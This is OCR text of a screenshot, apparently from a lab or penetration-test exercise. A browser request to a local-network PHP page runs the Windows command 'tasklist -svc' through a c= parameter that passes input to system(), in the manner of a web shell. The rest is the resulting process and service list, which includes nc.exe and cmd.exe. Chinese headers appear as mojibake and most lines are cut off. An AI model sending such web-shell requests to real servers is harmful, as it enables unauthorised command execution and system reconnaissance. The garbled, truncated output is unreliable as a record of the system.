 User Defined Tags - zz × http://192.1...20-svc%22); × +
192.168.1.4/1.php?c=system("tasklist -svc");
ÏñÃû³Æ PID ·þÎñ ========================= ======== ====================
ocess 0 ÔÝÈ± System 4 ÔÝÈ± smss.exe 220 ÔÝÈ± csrss.exe 340 ÔÝÈ± csrss.exe 392 ÔÝÈ± winini
4 ÔÝÈ± lsass.exe 492 SamSs svchost.exe 552 BrokerInfrastructure, DcomLaunch, LSM, PlugPlay,
cEptMapper, RpcSs dwm.exe 668 ÔÝÈ± svchost.exe 684 Dhcp, EventLog, lmhosts, Wcmsvc svchos
nmanServer, ProfSvc, Schedule, SENS, SessionEnv, ShellHWDetection, Themes, Winmgmt svchost.
32Time svchost.exe 840 CryptSvc, Dnscache, LanmanWorkstation, NlaSvc svchost.exe 988 BFE, Mp
lloonService mysqld.exe 1008 MySQLa dllhost.exe 1060 QEMU Guest Agent VSS Provider qemu-ga
pd.exe 1380 ÔÝÈ± dllhost.exe 2120 COMSysApp svchost.exe 2176 TermService svchost.exe 2236 U
dtc.exe 2412 MSDTC WmiPrvSE.exe 2800 ÔÝÈ± taskhostex.exe 2960 ÔÝÈ± ChsIME.exe 3012 ÔÝÈ
È± nc.exe 3396 ÔÝÈ± WmiPrvSE.exe 3484 ÔÝÈ± WmiApSrv.exe 460 wmiApSrv cmd.exe 276 ÔÝÈ